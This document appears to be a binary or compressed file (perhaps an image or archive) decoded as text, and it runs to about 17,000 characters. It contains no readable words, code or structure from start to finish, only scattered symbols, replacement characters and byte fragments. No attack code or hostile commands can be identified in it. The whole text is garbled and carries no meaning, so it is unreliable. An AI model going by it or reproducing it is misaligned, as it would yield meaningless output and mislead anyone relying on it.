4e���|��%驗J�ÿ|��A�:$�;bYE��$�A̓q��.H�����Yt����P�O~�s�J\��ɼ�4��)hz�c�LC֭.��+�B̼��� |����ʀr8�1�*���X&����Z��(��;^j`}QH��1ɖ`˭0����h��m�gR����C��<oj(��Ϥ�=�y+�c�h+m%[(�V��A��J�y��!2�**�@�1;���OL+�p����H���{`Sסn���4x��\׺@����҅2����*g���P�ґ.|ji�xE�>�?T	��³�@�Cj�9o��W�(n���붧b	�F�h��rg�^�EN}�Kq���P<�猤#�H���8�jD�T��I$A<��L�^|H���9\�xA`�M�F+��gȔh��Nm���P��5�ͽ� $�u���Q0�@0�`�!���$e@��4E��9�����ƄL� �I�K��C���q��}�͛۵]�M�����MN,�?mI�,����ȠQ�5
2ԂhB�Iɗ@�h��2!�h9x���FPނtHi�4��L�ȉ���X��P���\��B9$:Q!|C���
V'����%��):��!�/D[�y�4uU�<  �JH�B����A�"��U����G���S����UC�J�NT�v�QJ�	a��uD 	x�\I�K�È���Ǔ�]( 4�(�j�75H�|���F+Q � ?���QF�Q�1b�(��U���c� t1�� ��^����b)29��5�CpW�����X�UA� ���B)�V����M�����u�<�.R�	���c=��w܏:1��GJ���y�GL2� \��J��M����0�fd�$�
������l�]�R��L?�F?�����AC �����y�<�j���mC��`~bv���Ѡ�i�E�"�<[-H�+�� A$�@"|� �����ש��L�y�Y���~�_��������Ž��L�G"L��T�M�Gā�@����B"MM��D I,h�c<�Ct@
(�W$�I�	4�0���Pɑ+��d$4@�P�4@ X��	~CCJW�`�q�a*]E_)��̠�i����'P�+"�/D�5� L�28�8`[�|�M�D_-%/�Kv��^�G3�Q��=]��A��n�T8غ݂L��,$�iBD��9��e�W���ɡ�D@DheN8L��
$�'!@�LU������b�Ɏ{�gz>�1�x���xA-DSE���a��")�2m$F.�l����5�i҅}��%Pf|@ �6D�6��@3�H]�L �O�&�V�X0�ϊ�1"�y_�ځPwPG����TG�:�$��ԇ��D�4Ă�T��D<1�C<	P|B܃&�@�YJC�pf�Xi�e`����N����Ne���� <F`��~�)�Zd��iF��F�k�(��B<X�+��9�Y0�6X�4Ԃ/<� ��	`mI�凜(���X�(5��uGv���Dސ�S�I����V� 89h��j��1ʡ��|��D���,)�@�AD`LU��y�\��ϒ�4��@�@$��Ea6�~f�����Vm)^�����j�c��!�/��*A0��}� .hS8�b��Q������Y?夷��y�3�]���v9�I�F�my`��tDD 9���%�օ�9�D(����֕N�!�@�A8�[�,��Ө��Z\`ME+?��-}?��4L"�ä�}:d��޸"3�`�>�5���n$�&�ֲ+�a��}2�CAC.�nt[��-� ��-^褮Q��������lb��t*�Va�ґ2���va���-J�BD�t �J�h��h��x|� �'}X �V<E�(dĂ�ڳvFϊ��N��P+?�FMW �7|�7�t����/)�V��+�B�5�)�p�j-3PKT@�҂k����6�-�7��J�k��$�lQԋ��Oy�(���m�z��P5��x eq��4�:�D�C,TJ�h�LL�V2�ƐSF�a%U�H�䤃e!�
��,T���d��촞ޏ�@��T�����j����6Ġ��"3&�+(o����2!�D(C-qC��a���61�F�LP*���/�"m������R ��-lk1�L���B�Ĩw0�J(g<��Y��J�B=Ƃp�}~)G��{��`�a���ł�$�
pA,�\V��!�l��>Rkz�X��R�c�>��p/�28m��2�(Ҳ(3/9\� /�b�*W-�� /9�.U,۞2H���2�"�
@0���nh����N�(m�Kް2����S1EN���v��IDM�������D��)Fb��|�P��h���:���t�
t@�L��\�.?R+?OÏ��?W�>F�jt�j,�m�'�9�����*� ����f-��pG�.�,�t����i/J�-�m��D,Z����ؼP֥��O.�� �L��>EKl�����M�a�!2���<�&U^��垉D�D�d.A�$�ch�/8�<?��^�?�g�E�산?@9|���2ا��B-����ʩ�F�5��y�i�i*��Eo��C0`���2'淕)�G� �b.KǗ�ۖ�[�͟1Nwh��N����Ok�1P�[��ju��-dĒZp�ł9K��F '�H�C��`H�aA:|�$��TE�Х���\�T�Ir?mzڒ�9�rA��'.�7tr'�'E�)�pDS�`��{ha+/�M,���=��z"�� ���+F���.'�����XS�ۼ0�/;���S�T�~�z��3��9�/T��,���B��Z��#L@�3W��e@�k)  #]6��Z�N˙5Zm@19�!�AC�C���Z��O9F�+�6fh�o��1�4c�g8�^B?�%�D3S-|C:���O����X��Wp�}*`I�⢶�g�yN;��GR8V�G�@��!1���ɨ���,�EMM%҂�,$�/���4����"�^�Q� ��-)��j|k]]0,t�WdE�:`�rD�Ǘb�{�� 9�C�7d�?Y0�Ѹ�'�`x/�_��HC�������xE�ɉ!Z7E��7j�$3'��z�8M����D��Gt��8Mb�1FرqH8�A��t*�d,�겜��TpA�$��AM��5�z`&�6�4�ºx���&�B�;��^����^@04�}�a��G-b�����t8@�qL���S~(�#�`���]N���;�ׅ&�r��pTǙ������6�b SD<d�8a��r�hi,!|�
y�G���� A1C/\/�{�më;9E/�_�F���[t��p҅<�"�v&~���z"���)�%��md0|�  ��YȐ��+K,�V����-q�*���ł��q�v�c��oA�2��ı,HQ�J�-�L���Y�a���W�Y@#�ډ�̘�|q��ԩ/a��xI**�X�>m���0.1f� �#D�
k�N����1c5���6-!�Q�dҟ %0�����2\ʶ�
�-Xd�����2��x��vM�7�x|�|��7�;����M��ʔys�,�������-9X�`���K|x:��9_#D��p�e8x�f̒:c9���V5��ĕ�2�w�);^\X�(͞�g߹��G����zy͋k4	�"a���2�J��Jǋtf�*���j¤�@`C.�I����bk-���K.h*�+��k$��c !0 F�o����ƶ���*����Rm���1�4�.@��֤D�\jY�ڲ�͛Ǽ���*+9�,�Ό;��'��&��
2(;���.%��y���+��@O
��Vڳ�=��.;�`:�>u�i��b���T*Ȫ��ZH�t����P��Jj©�Z��+x�D�p� ��y ���� ��р�)�F��\� �.M4��̳�D[�I�@��5(;c�`j���mj�L��t�-ݞ59�~�lZ_8���`'d����=3�(!�2�/�=@����@��'=�(�����sT)�v�Ϩ�~i��6f����ʋvڐ�Q7꩝��f���]c����Yq�?��/�
@��8��ś�=s�̌��|ASrkzY[���Z��6r�f�K.���31��7�\�{���|�N�Wz(����<>�s�т�shц���F%F�QF'T
�3�x*�6�n�����O�p�s��ʩSgq����k�Z4 �b�ʫg4��K��/�`�ƥYܜ�H��|�4$����(5���ވ6efc��vy�&�z;?�������|�Ԭ�{�`ތ�_� �O"��)a�yXH�����\�|$ר�M�>BI�{����npӠB8t/�@�H�SVղɬ+(�1V`���*V=(����34 k ��1��B��юc�`8Br�eTC��}�z^��f�T5�k\eÍmε6�I�7fj^j��&���d<�0s��T� 0��I��(�% q�8$58 6�(�����O�g*��B�� CR��@P�b�D^�Y$#Ʌإ�)�\\�B�� -����nŢ��  ��9dãŘHG$����=���K�Zg�a=3N-{o�[��e�,=fm�Z�.�V�%>OZibδ��+^�~���R2�)�d�<�q�L���td!��~w�΢?��D��#e�����	I2t�XHU�"B_H�
P8Ī��*�|!\V+�u��+�Kr����@�e3f�B�JTb��u$�P4�Y�i����=�3���hc�ݠ/nr����ķq&3s�Vj��^HhO�dH;��=n����}FF{Jnc���B��:_T#f�$ƄaA_���̤W|!:�A�)Uݩ*��n-5�ծ~�[�4���'��y�|V���S��F4Ԃ7��өio�:n�&�8+n��S�H[���j��&9���7B*��cI��3\��r��' =u�Q�bJ:�R��mp!Y�ʅ���g���HH�W�*CX!Q�r�޻6��j%J=@<�u����e�b:$�]���#G����i&2�j.�Y�ܠj���i�6��fFZkz_��i$���~��#����bl?I�r��O_8w��n,4�̢$��I91w�, �����B�I��CZ�(__Ǖ��(-��Uc;����o�F �0�5�x��QӐ��NͿس�R��KZ2�����=ۄ�6�Y[R)LS�q�H��Z��E7cګ4�����O�DA%��/�]O��)�4i���!Sٍ����"��T!B΁ 	]2��Wb�O�-kalag���,�ʅ��$[_ A���2��$&4�^�v:�� 8{N�l��L��2����K�&�֋��4���F3m
F.����:
1��Ib�>����	D�b���G�+���4���'�B�G(�\�����sp�u��>e���W9�r]�2� <!��@	fP�BX�0fS�<�360�zZ��I���6���-:ƈ�qlن��;����ַ�M6)s���WB2�?A�{�C�	��ρDDa��N2��D��=fpH#��*Cf!��Pƿ��8�)�sJ>у\��nI��OT��_.A(�Q�\���f��Yt�4аYj���`f�K1��Mk���!���V��J7zqx�T�P�5���qsU��ǪA��x�IO�|AozSf�.P�(;�XE%����7��E�}դ�|���Wtgm���y��]�� ��`�5P��
Ap��y�+��8x@�p3�짎����{�����|��Y���⬴��[�n�އ^��4��N �N���b�J!�j��A�nB�k'�a:���&�&�!�����
+t�sB���?T,�v��B���2	����+֋VTd��W��@�
����χ� ��0L1�HjN�2�m8����y���"�c/�X+܎7�����H�E�%���5����g5pA `o��s^p�nŜOB&$�a*x j!�B9�A�~� �A+���#������"�DŠ���2I�>�.I�����Bg�b�xm��F�����O|�x,������$,2�M��)貭�~���i㖞Ψf���Ċ �9Xc�����ü�3�i5z��!�	�|Q�Ȫ����.W��oE�]���M�!�Atί)v"�:@ep⟄���B��tlt,�.dCJD�ڋgv��B`0��3��p��i�f�P2���#c1��1���G�^��6k�ȭ�14N���5|/�&���
��<'��m!�%_'VQx���za��l0����2 �&�u 	,����u�)�@�\��B� �u*�BԂ�`HDr�VN	�OGS�~�Z�3K�����h)#������`�6�(y�cܠ�� M���4����R��8�C�4�1�!a�6��61��.M��R���	��	Z�	� ��,ʡl!��!�@b��6&ePm*���� S2g�1�s�f�L&�b��t��lz�p�gt�؊�4K����a��r�(YS��p6O�i��1�ᖤ�NHcC����<̘���F�\�[�hІc1�����Ҫ���Ux`;�A��	�T<��	
�	0�<��	b��,B&H2:�"*����dP�K����/t,�CR&�J��d�W&AwB@�d��N�
N��аnd�l�DItE����CϬ���P���D���m�I���k�d[�S��7�D��Ǩ�(`�:�ΐ��~a�A��� I1�;��Im�d.@ �u�T?=E,F(*Z#/)S�f�R"e�>!$`��RID�� t(��N%�
��N�kBA�i0TE���856��̈O�P�
OT5�+P����G���I0�ј�Q���L����	!R�7�s�O�p~�
Z���;��pD���F�aJc�< B	��T΁�Z��u��L/�u�k*��@��BDd��/�B/X��!� 
���<�˔��Q5�q�u)ό�����)U� � ��	� M[�)k�E81�$�^�㶪7�c�:Y� N��U$y���0�,Է8G����q=��T8�r����b�F�eR-Yg&���n�H(6���g�%�>
Tıj���h�u��������v5�r]�vj�D�Ds��q�v��\qW�p�k��8�`��+�eMʄ8~
j�oO�X�vL�t��p!|��a�!i#k�8�(�dNF��?9��REf�� f��Uڏ+�Q*�K�lᴂ�Hww�l�rE�nv H@, 
<� вr��ʌk5��Z���wu�O�^����D�&��kMx��Ϥ�0U���it��'{¡z�^�O��ncB�?�%S�Q%0v炰8��!z� ~'��:��6$d���*���T�U�b�+�?Ҙ�e� � ��j%�$ow��,� ����q�r$���cJC�h��${���1��)�� �S����k3kPM���I��ZL�4�y���m�C}��9�A)A�oU�tLQrLg!p�
��!(i�lZ�}�'d. ��� ���X�R�X�T3?9�㦰�<i�
�+&D�i1���X��c��ޫE�,A��h	9��
��uy�v5Q4���w��wC���i��x~�b��kS���eSo5��4F_�vZ2�+����E}C2jcn���Df�\��Z�LI�|ᐃ�g6jA6l!j:W�qc�z�T��{e����LѢ��T�4v��)����gC��\ȁ�"E�����w� �`i=oB[�يC����k���U�)y��.��;��HϷ��^�2��[���4c���,u8��[�ð�,LB:p��(�	_�)�v^��o���'��ҳ����e���E� 	@� �@���N�BZ@����x�(dֆ"s�bAD�E�:.P����zB���a��q(WsD5G��!���yPإ�����|�c�I���cm2`J�jL5�ĢO�ZNC�C0[Y8jO�dra��L�Ab �V�L�	�q����v�yl�	*���T�e� 		z�k֤�0�0����8Y�̶Ә*�7UB��4�WP���"EJ
XZ�wp � </d�i���������k��PdC_꠻1��I��I�;��1����[]%C���l��3��RgtZ\y��{7$�J��a�""*T|QT����/�Aٲ����%k ���	�� ��H�0-����d�CP�U���QU���L��b��.T$-�` �6-,�&+ ʁƌ���^a���\�a8��g����zG��I��I���;������k�g���'�^���OY���}�$��D�O��A�,[b \|�@7�;śV��{����c		`��@�=�b��������Y�:.�#
fZ'+��0G����D��D��.�h�Q�q�"Kif}�.��n�y�y}�ܠ}�i��<J�I�p�Ac��a�����͢�k���GM���g]��H�d�0c�L_�l��l����V1v��׫c�� 	���We�,$��.)8$�7�TT<�g�Ӆh�����N���݂E�Z0�mօ��K�����S��\��v�����3���m��m�b�T�H�;�x>2���	m{��͈34hT��%�?:鏪Qk����c��I����	0��́�A[xb���
A��Ɩ��d&��">�j�*�u��D�j�,��>.*^�t��0~��,���A�A�G���;�a����W���z�:�+�@`݂*�$!L0L��L�����5��m��h#�M0f���`��%�/�y�P3�͝5W�H.�РA�����mʂ)[��� F�Ř�5֬�|�̙X&��=�e��Z!Ŋ�+ ���A �%H����`�}u���/a�����/�}Y�,L�/��+[���c��~�4��Z�6V�X�8�A�m�!���0�1��4hP�A��7�����	Lx�[.�LZsX�I9�10�.�`7g���&t.m@��	S&�ko�ل��5�D�}��wQI-X.�<��rⲃ�5��`�4���V�dpHÌ��(��@��S�5.Z3@ sy�F"x��b�A�J�e\$fYW�V���B��GN��f#�`��fj@��4�uii��`4^fӌl��V�1P�-W�q�|�ryF�'s)��/�9'�{��@	��WH�Z�QEB�{ݐ0m��I�	��G�Mo0�O�� 3����Q�>x��	�⍄OA8L3�x#��m5����0ήw�3�x�� A���\vݥ�e��
T)� �!�^TY�e���$a�d���6����f������a6���5�G��B�q�"]v+*�v�x
�A�zP��(�@��]��<4 xm$F1A���#.�Z�}�1S�3��j����B�`QNŔ2�8�R'�1�����3�<VL�b--�8#U� � ��#J�AF�%&�b���0M�X����0�@���;���U0M�O���Ő�o����11Z#՜;��A]l�u�F��������)Н�¨���P ����b��C/w3ss7�j4����A;O=ҷ���<�+�RK�K.�1@1\T��5����c���x�',0�+P��|���]!�d:����X�Le�0�^&3gX��T�HN_��@��T ���ns�4ՠ�V 0�0b��N���=Ջ_�P���a�;�i�9�
���MX��E�<�!0�p����>E+�K�s��I/Ud���t�`�(�kZ����d �s��l�!a��}:�z���/ ���7F�6c�O@3p��?�	��As��$0T���"(�� ��!̐���=.5�'>1	��rb�ܘ.W&�0y�ӜdH��� ߰!A�c�\:�s]����}�Q�p���ɉK��aV�͌�6��PR�U��h�����O���&`�Q���pt�O�EA��e��N��V j�v�Y� FH���������Vx�1��8Wؤ#)PqTB�����8z����I �|��jIrW%G�4��6���NG�7	KN+�u���������v��è�(�4���FMԉMl"�vGH�]*#%rF7��)��D��9�J|vPo�b�����5FM����_s�"j�:��S.� � ���b_ #b���hFs����&4�-\I0L>��V�0XAe`(Åk|�{�LΠ;X)���Xك�Rr\2a��u���F`A E'C�:LdH܎0��Tf��u�>��,���̦��������x%�VZ7�3��>_�	;_%O���JSマ�+��*B��4�[�Z`��-�F��g��"�pTX�IY�$LG� �����p�J��
�4#�Ġ6�܌J��
��42-a�X�4��K�!�nI�f�P����|I'��XE"v�۩6U�Q�]/��_�U�s6�@en�"��&!�ӂad�S��ʨ�q�����'����3llZ���O�t�s,l�w��p�Ye�z�2����;�d�\� � A}�A��^�rqGB�&���"�^(�g���3D�^�Ӗ&�%�p	`6��Oy�x+@�S�]�1Jd�F*���>JUP=f�;�5���f���nj������̌��Y��eIO�+���(�ڞ���_�N���<�,��fZ�bآ��P3��7A�[@��@2�X�8�hI�P	+���j�������R���Y�r!KY���_�[1���6��NmS�����RX1��\|�؉fh���U>J�S��o��Ce�@��՞�)*�*x�!B(E�؂M�!���������;��m��Á�5�7�p�@���_�ba�h�X���c#�rF���k�-Fx���Q%ĲvX�H���vm�og���=ㅑ'��^Hq8�u��h)K��ijmBH����m����J����s���g�E��bݩ����Ӭ�/�!�P�b.Q�z��M<�=��P�y<��O�������L����'γQ��}EO�w��^�a0�8���ؒ�o�Gx�<)�1rY��Yb� `q��@!�7�ZWj�7�1j�%[��)���r��r����H2W��8��&��<�B�CA��7C��{��(ȇK��Q��9�D� 2�MU`}W��U��B@M��#1D�B��>�^`��V4hE�=�rg�(��_y|��{���b��(���u�(�WQ1b � b0	``v��!��@x����'R��dJ��
�
��/�z.�J/�[�q90H�0��0(���{/( ;����@x�w�P#|h�|uo� }� Նe3"�%P�g�X�-����1�vj�~nw ��njd��4���T��{��A�>�)#�(a0�0�bP
�-�����g@qZ�@A�$X��g/�5j��R�Q���%�@c�Q��A3�-�&��/c�;����Y�%'�0v(C�����G�Q�0@h� %��&Y7m�VPW
T�uX�2T�- (�G�r�!n��E�G��5���=�'o|�\ `���!p!�Dd1"�!<�b� #L�x0 �x Pad�b��Q�0�vA��ZNrZ�z�(/�q�E�%[b( �"{�39�Q���;�H���Yր�#'#p��5)2�P�lF�,�r�Pt�GJIuYwum�% Y�;TV'�2a�p�x�6c3Bq��E�WO`�=I!K!!t'P EX*2t�G�{�������A�m��rM.#Oi:2��Yj�6A�a$�y��@�u��Đ(���#[^ ��z�Ù17�4X&����(ma;@�`ڄ�Q���o��o�w��	|œv�k� -�e�t
ZW�puTvu�<��]�]�)V9������'n"O�#wo�=�1X�W=XX:�P��`y(0�p�FH ��w-��;
�x` J��D @7`XQ,�%R�@��a���7�(��A�^�A�Ù��/��%!������z²��c��H�\����0����62�!p34�� #B0�R���m0�GHZ�&S�]b�)�	�3�hW~aɝjh+kGRCo����'C�hV�'�LPY��`��2��Y{�-b�d �wPR��Z��@$X��	RM�ZJpgh � �<u7��!��xK:V*�����՚m������Xh�Y�fLu�p
CIY�puAaZWmP���_3�3f׬U
�J���X牞=�w4)�xb����yx�Do")֠oma2��_˗J��=`d@=���7��Ƃ�䲐�gY���$�
�'��Jh���J�%e2s4G��[����ci�x�`� �80���	h;�����'�8��WP���D2��m ���U@HO$߀�bsVWD��:1�����t�_S#P^�g�у�%�1���|8�������;�Z�`�ƹ�J�f� N�	N0%\�ag${�8������@�qE���QJ��P,����[���ÑZ�B2gB�����6�8\�ku�<P� �g:�͐�����fx�0p'[�İ����� v1�P@�A�D*uu�� )���ˤ�j����~���إ�eɛ��۹�VѭFH��O�е��jc�P �6 H��{I� I��0��ry�c�x$�AGT4b�GJ^p
K�0	�;9k�a��66���P�e� < ֐h�4<�7 8�x�`�h�������wβ>?��S}m ���P��Z�êMڴ�m����$]���ûi��A�4A1�b��g5ɪ�+3C2�����7����� qb\���ƌ�ƛᾗ$/z�`�p��AY.\�Τ�����"���rc��4���lc'��X��p#��"����Q��΂�'5����m �����t�uXx�IdVh5NO��>� �Kk�=��d)5^z���Mk�ƹ��C����7�o�Hw9 ! H��x���I�^ ��CZXq��$�K$dZZ�Uj����$�˿��ϯ�Q��� =���d#j�\�O �Pɖ�",h�Fh�r�űo�"#�ɟ��Ŭ|u�&#�)A�`��|_CN���K��0=��FDX{�3�5���0�&)�ƛT4<=�� iF�6H���Ɨ �p� q!P���yR���^6$�R�g� g@��i@S!K���p��[�L�������XA��{����j�M)c�x�����bA�hx0-��`A#��ʮL�%#W{�pzh��5�$��"���w+H���4�PC�l�ث
h@�� ui�=M�Wlpsc O��Q @I�� ���Zp����@��Ia�!Ij��Jv�r�}���!D�!Y�������`ɏ|n����~��h�������1���u��[�|@Ʃ�k ˱KH�`xx��GȪC��'��'F�+6����+6�=��1HL۵�`�(�CFa��̹;��Ԏ׽�|=� ���aE�!K���FP�I���@%I� �7 B`��J ��%k%d��9Ѐ�5��P��țB�{F��������)ʶp��ֹQ�m��ʕe�UQ���w���(K�1}�'L�ORj#N��ťg�"���l���{�'������P� P)��2:�6�t� P�_�������![��]=$��yP.�Vl��LRA�9�Z��7%��ǟ�`����.�s�w������	sJ�yQ؛���6hۘ���ەm�*�-V�h٦m�P!�������'����=M���%5h��H��='wy���t~ԪI�`�{-��p,�� d�=�
���`�Ȣ��j,�|���Պa���f�� ���.�����/�5�%+��`e�gCl��=0�RkM��.��`���hM3�D�̺�ǟ�Z<�y��)|ȇ|��3���bg�]�ț��)�[��  ���0��l9sf��ְ^��ہ!H� 	�?(� f҂E��B�e�Y҄��9K�,�0� ���_�!��M�1|�����K;^:�2��$��N2`�G�Bl�P��ƌ
d�� �5��}��5g��5dX�a�^�j���M.e���І�Y!���0��� 7n�*,fk�fq)�A�� NU9uJt��$:�;�3b����6�_����EX�`��qySV8��m˕	N8��z��"VK�bŸ��Ь�ĉ�n;�PrB����7�Xq��? ���G�%z$�"af�	%#bQI����i�tx�	���	�pJj��|yI�p�(�+�>������ꫭBx�cZlq,�jp�Ă����/��bh�_�.�`����(�&vp�g,#�
`��.����4UH�L��5<�h�ؘ8����r��:�S&0\�!�O��k�pS�B������ҫb��F!�6���fbkƚ��,�٠�-���h ���c�?p A��$�"�AP�k�����z�����0X
q�IBb5�P�|񢇫>�Z���J+��6@*��۷�	������͎/�~���p��+��BI4#S��a�ƚK�>���#�R���1="5�P�,(�9}���\؅�"�g0�
u��<EV���jo����.1��/˺YH=�����,�(UB8�`"��%�^Z)A�������"��~b�j}i�X.���if1�ĭ���ʀm�ꡂ����+n��+\�R���/�z�����q�eHz�a�I��#h�_4�lKQ�4؃?F� �=bRM�h^�M8}+�7��E:>�;���un�Mn�:����f.���ar���n�!�=g:�<SA7��?B��>"�������S���^'�&`s��&�Է�&/ΰ��?��'�b�O���ܾ[XbD���:�̣����ep������!�"1� �c"���HD<�|pP��fsg����FR���C"��L�p�i]pDֺ��Pα�2�2�� �\Px2����h�#ț����E$T��L � Ч>��4�	2, 	�^�f�]�W��N�	�Bʅ�wx\�� Q���aA�ld#C�e-e!��h����7�a�䔸
Z01L`�c��gt�yL�ݥ4հҌ�#�I���$�%pJ�{�oNg�vil�ߘ�p����$G0v��ɬ����be����H0�oR��k�����a l
fHBI���,�i3�P�+�P�j��	��5c��}a	z���ݨ�0B���bF���40P� <;�Q C�6f����t�`h�J����/�v�K�O	:�i*MibSB���e��Ŧ�EA:!C����s=�Hd�ʸy)�e�t2#H���Y�3�|����S���J(B��i��Cm�P;����I��v��쨾��Ep����PC��,l@Z
�
L#6����$%�Fɬ	���TAmh�H@�ˑ���ΣH7)�R.}&S�$��HMn�ʅi��������bDe0y(��-5O�R&����JY1<Ax�j��:q*b�&W��M�pU 0@�� (X F��]��{)Qm��|�Qk�+�|��C*� �AkĖ�E�]dXă3!D֙����p˩:u��,.��#mcOC�����U��6>�%�g�����a���$e���b�rp�J2���t�S#U�j�K��t�[I���	@��0Z�PЀ0h%��~OA��/T29.�X�t��g5}�1�6�k��rH���-�E(ˀ˒�pA����u� ,=���ɬ�%GZmXд��2����
� �WKeb��j�6Uq4i*�eS�����|jc���9V��($
�R��M�� �%N�.��sE�� ��n`=��?����+1�%����,9�3��̫��F,����sF�b+@д��-g9����T�_B�v�A�K�=	�`�JKZ��0�3'\�@����"B{ZS݋�#�J�m�yQuP���E!s�Ed�$u��rI��Zo&'�t\��W��Ep$�(�B� #7p#�>���
���Ђ.�W���9��1P�� �l7b�p0�Ш@�*e���T�z���3<�����R�$���]�� "��i���+��]��������{{��j�v8֋ L�(����!�Y�&�/���C�q��D�^��w�$���m�@���l3�@r��5�&|�u(B�	N�W�����QZƞu0���.��b#>Ө���Z���nw�V����b�M\��~�^t��6�Ff��	h��������b���-�y��8��F��d�1��5t�����]۵�2� ���٤J�7I�!�2���h���6h$i��_y	�S�j˶�����+���
p�+��+
 s[��:>�3A,>C(p�����2������֣����$9��9���	��
����7LPS-�8�����sȋ!tq�x����	��r*$����C-���4k���JQ"n�rC)� /������ .���]!�P�y">7�a�	a�
1�!DB��/�h783��<{�!��
�����h��\��ڠx� ��`�RB���16�qCS��C-�Z)�b�4I�7�Z���7��ܩ,�!��Z��9A������v���.JҮfG.�d:Ѐ6�����R�T���8�j+0���Z�J��S�"�,�ł��° �����1$ƺ�Ji �H�`��.��ڌU� ��)�̒&R�5
҆m���"-���@M32Qc�+⸫tJ�fj����{\���7[�LQ�U"=��@���L�@�Ô� �')sA(�=$�/�h��`�_ٕ^>�앗 
��b�����Z,B�\��SɳX7@ h�Lly�miI	�P�I��`؆���
��(��8A��Ƞl��	��!	�.�.�"��-�;1�Q<����lG��x��C�G��7[!Q�4�
� �!�$�Q���*���+.����+{�6��e@ L����xB 7�.�t �8"����X��"�'�4��E�Ӻ"�>�b�O h(����{(h?�K��#�#	\�RiM}��TK���m ǀ���8�Mݴ�:6.���Ӕ��&���C��(�ìĎHQ��|=U2ǉX��)��h�x�0�#��2�I���T 1�D(���Ћ��ϱ��S��Ob��9�L��P��]�E�+(��O0h�Lmi��3��%[�#	[�8I�0=�&g��`�u!8����m��f8�86����4��l��ٌ��Q�R�T?gʔhʔ,1R���(MN���������"����AH�3�<x������cQS��xӫ�::�+9{�`$ׅƲԘ����w�B ��8�^����7	��'�s5ɿ��R�)����qL�Ԛ*&R�ֳJ�W=�X�0���U��&�[Ҧ�؁�N;э����-I��؋�?�N�2��� �����#��R��y��q/�
:o=���S���rz0�0�*�>�@P� � kШZXb��̅Yb���`�^����)��������2��M���o=��"�Y��YG%�Q�x0,�����T��*<�� ������+8	���7�ɔ�D6T)/,{�*��h�Z��� �QE�cS��		���(��P��C��m���}�w��3�������?���o��aU;̸a`�Щ��Ф	"�^��2	�(τmCq��P�S�T���P"ޱC��΍�,�b�b視11O��o<�?��(}K늼�X9K��o��� +��/��h
lh���tP��������������eL
�E������A2C��컳�<�ڭ k�Fq�(A�X�`�P��]�йT����B�-�(����[�rC�s��-�[S�%z��u=�0��h9[�\~�I��� �����jˁ����Z9��\�0 $�\Ol���\(]	��@�����	��DNd	�]�]p�#a�t��B
��Zp;=�7����5 :�_�mȅ&�)�����BxF)Rb�a��D�َ`J�,�7��n5+����X,������s�4��U�lh���6֍�Х⑻�5L4O��D$��3��=�ZP��!
l;�t �7:3�@��-�����S�0� $n��%�k7��t�I��=�w)���^f� `���p��ɪ�)�J��^��l0 ;���[����5f}�5�,	e�.�T�%c�k&Y �_)��.�DaێI�� ��6(/��K�(]v��Z�x�6.���Dd��#Gv
LPZqu
/ u;(�z$;Uhs����7�:�tIT"ʘֹ< )�^n�6�hPjǨ�{Qb�RJ�� ��N0������ع]��h)���P_�4��i��h����)ЩK0Ymf��� ���q��?c3����Rt�g��j�2�B������9�F6�]��3�:��]LP;�3f,���7c�6�s�@�+�^߸�D �-0'�h�� `pȾ��J���� (�Hhx���l�!U)�Nc��[���Lm�d-	�m��f6�*��`�쬰v�ԟ���xj�ՑK̈:=�j���F�lh/�;�		>��	�����q
ƤSF�1,;ۺ�v$=U��v��H�+��}�[�ข 8�-��	� �n� �m4�&�HШ̅#��̆){bώQ��nع�b��U���Ԋ村�]-��f�*� ��mx�ݾ;v����+�� h�+���L�7�߁�O#��PE8���1k�ى����]q���Ⱥ��y;,;S��k��B,��dt��`���u��+((�-�� �eHK �_m�5�V���F��(.UO<M��s��ZM��4������ ����d�:����d&��26�<O�������dU7i0.0
R\d��AI����4�+oE�"���0�D�d�@P�{a��Z�+;�
�NF�#�X��`Ҙ��1g �`�6��DH��f���S��.i핎`��p�����+�������=1{O�DWR��U���.���!i�;:Y8�ljJ�@j�c�Y�����8uT��Hi�2{ݑ�{�n����4�]��	�O�
nq�;u�N���d�/0O�7>�˛�\ �h��0��h�&i1Z����r��T��^`��¸ +�s����{wx'��6ߝy��~�~�|{�x`�<�{�oK�����T2"��:`O�KT���c$`uiE�T?��O/�Z����8>���` _\zA��K�g.��#D������1E�PK�ȑ�@z��cF�PB0 �b�n#V�V/��r���W/\�r�v� A
�P�ü`W�0)�a�Vl�la����n�z;�K�2�ZTI%Q�?5������ !s������1��A'08��ʖ*4u��p��<�/`�O�&�6鰯İ�ڱ�X��6��P�h���
4�v��Y�r[ذ��QK��f�2�k�A�D�%]B�!&\��aC�*>����(Q�����]��`35c� ���O�,Ԃ�8c�3��UfTQE6��r7x\�U�BLX�e�0� ��/E���/@���s!1 G����(�_B^&�����eP��e�B�Tx���2��6�/�q���/�Xˊ_�4�l��C`@>��q�1�rw2t�u�,�H#PA��t^A��B��^E����|���_H#�Hݧ�E5&� ����:�� R����Қ�T�7����VL�V��sVZ�e�2��p�r�EȆ�n{����&e���eA0����OX�B.���Z���fk7ņ"�X�[n��a�I�A3���r��y[.F ��v�Sݡ�]L�@�,j��5���>P = B�/��i� ՠ�JaT� ��l5$�jR��bRǮ8��[1X47�,��S_�� �C�e.C�3̴�,���ՅC�,��g�����XRn\A�L�ga��[��eix���ԭ���-�Ֆ������&pt�@g-�ܹ�-�8�����7p�v��Ez�J�A
=
�&��Iʘbd��.��_1��ŕR��7V|3�藜��mZ�Lg7I�Z=Vր��Wf�v,0��[��������;`�4�g�����:���T�G��y�W_m4x�����a��5������)��@,�6|` ��O�v����B�p��t�<YȠ�C:�5j!�ZO,����"и]�l< �@/�A�cL����dr��)�U"Jj��<[1�ê�3�R	_��iz��\�Y�P�����6��[A �S�4?�8�\"�� �q�\�D-Z��ݮ/Ԙ��l�R�Rl Ш�4�ǉAZ!8Tw���I6��	��" �)�`(�<d����>����@G ԑ���%�[�}T��@J�I1�Q�'��r�� O��_\3��F� d4�h�'�c$k�V\|(YK�5�@���}��K�u3�,���#�چ�H�F���6���͌�`5����堍�Mm�4�$@��� ����l Q>�x�11>*��L%V�X>����'zz����?�D	G��Ë�jw*�H ,�Ly�� �w����'�&�N����XaQ������E8a䊆f�~o]��5���`t*�<�"P�d(�B�`۰W��H��.�Р�q�wk^оW�րp��zTw�)c� q0@Gې�?ܴ�y:���'�4y�:���L���3ez��~��0�-)R�`$�*YE6�Ԍ�R�4*e�J܁��Ϡ�K]X� ��k�΀�u�*��Q��yk�Q�8�k\�Vh�S����u.�'�� l�#�P�W�4 �B�ƻ���&p�2S1:܌�� 7�	�v�?���\�>y��Գ��F: �r�����n;�C=�Q^0@O���I|�G�%|6R��e��%Ru	